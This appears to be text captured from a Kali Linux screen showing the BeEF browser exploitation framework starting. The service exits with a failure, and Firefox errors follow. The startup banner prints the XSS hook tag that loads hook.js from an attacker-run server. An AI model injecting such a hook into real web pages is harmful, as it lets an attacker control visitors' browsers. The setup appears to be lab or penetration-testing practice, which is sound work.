 [i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/usr/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Thu 2025-04-10 13:29:28 EDT; 5s ago
Invocation: e5cdbef0253b4687af78347f9bf20833
Main PID: 37667 (ruby)
Tasks: 2 (limit: 2219)
Memory: 74.9M (peak: 75.3M)
CPU: 3.930s
CGroup: /system.slice/beef-xss.service
└─37667 ruby /usr/share/beef-xss/beef
Apr 10 13:29:33 kali beef[37667]: [13:29:32][*] Browser Exploitation Framework (BeEF) 0.5.4.0
Apr 10 13:29:33 kali beef[37667]: [13:29:32]    |   Twit: @beefproject
Apr 10 13:29:33 kali beef[37667]: [13:29:32]    |   Site: https://beefproject.com
Apr 10 13:29:33 kali beef[37667]: [13:29:32]    |   Blog: http://blog.beefproject.com
Apr 10 13:29:33 kali beef[37667]: [13:29:32]    |_  Wiki: https://github.com/beefproject/beef/wiki
Apr 10 13:29:33 kali beef[37667]: [13:29:32][*] Project Creator: Wade Alcorn (@WadeAlcorn)
Apr 10 13:29:33 kali beef[37667]: -- migration_context(nil)
Apr 10 13:29:33 kali systemd[1]: beef-xss.service: Main process exited, code=exited, status=1/FAILURE
Apr 10 13:29:33 kali systemd[1]: beef-xss.service: Failed with result 'exit-code'.
Apr 10 13:29:33 kali systemd[1]: beef-xss.service: Consumed 4.029s CPU time, 75.7M memory peak.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
──(kali㉿kali)-[~]
─$
file:///usr/share/kali-defaults/web/homepage.html
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
KALI
GET KALI
BLOG
DOCUMENTATION
COMMUNITY
Close Firefox
Firefox is already running, but is not responding. To use Firefox, you must first clos
Firefox process, restart your device, or use a different profile.